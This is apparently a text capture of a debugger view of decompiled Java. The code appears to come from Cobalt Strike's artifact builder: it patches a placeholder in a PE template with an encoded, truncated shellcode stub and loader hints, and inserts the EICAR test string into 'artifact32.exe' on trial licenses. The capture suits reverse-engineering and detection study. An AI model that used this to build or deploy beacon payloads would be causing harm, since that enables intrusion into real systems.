 59 String var13 = CommonUtils.bString(var5); var5: {77, 90, -112, 0, 3, 0, 0, 0, 4, 0, + 14326 more} var13: "MZ !This program cannot be run in 39 7
60 int var9 = var13.indexOf(CommonUtils.repeat("A", 1024)); var9: 8704
61 Packer var10 = new Packer(); var10: Packer@6408
62 var10.little();
63 var10.addInteger( var1: var9 + 16);
64 var10.addInteger(var1.length);
65 var10.addString(var6, var6.length); var6: {120, 101, 69, 17}
66 if (BeaconLoader.hasLoaderHint(this.client, var1, var3)) { client: "aggressor.AggressorClient[,0,0,1536x801,invalid,layout=java.awt.BorderLayout,alignmentX=0.0,alignmentY=0.0,
67 var10.addInteger(BeaconLoader.getLoaderHint(var1, var3, "GetModuleHandleA"));
68 var10.addInteger(BeaconLoader.getLoaderHint(var1, var3, "GetProcAddress")); var1: {-4, -24, -119, 0, 0, 0, 96, -119, -27, 49, + 790 more} var3: "x86"
69 } else {
70 var10.addInteger( var1: 0);
71 var10.addInteger( var1: 0);
72 }
73
74 var10.addString(var7, var7.length); var7: {-124, -115, -52, 17, 120, 101, 37, -104, -99, 84, + 790 more}
75 if (License.isTrial()) {
76 var10.addString( var1: "X5O!P%@AP[4\\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*");
77 CommonUtils.print_trial( var0: "Added EICAR string to " + var2); var2: "artifact32.exe"
78 }
moonsec